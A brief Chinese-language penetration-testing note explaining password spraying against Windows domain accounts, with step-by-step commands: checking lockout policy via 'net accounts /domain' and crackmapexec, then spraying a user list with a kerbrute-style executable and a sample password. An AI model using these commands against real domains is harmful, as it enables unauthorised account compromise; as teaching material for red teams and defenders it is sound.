 不同于传统的暴力破解，一个账户对多个密码。密码喷射，是一种暴力破解的变体，采用一个密码对多个账户，
完成后采用第二个密码循环，用于对抗账户锁定机制。
喷射步骤：
第一步：收集用户密码和用户字典
第二步：检查密码策略，net accounts /domain或者使用crackmapexec smb ip -u 'administrator'
-p 'Yikongjian@2021' --pass-po
第三步：上传字典和程序，开始喷射，k386.exe passwordspray -d god.org user.txt
Yikongjian@2021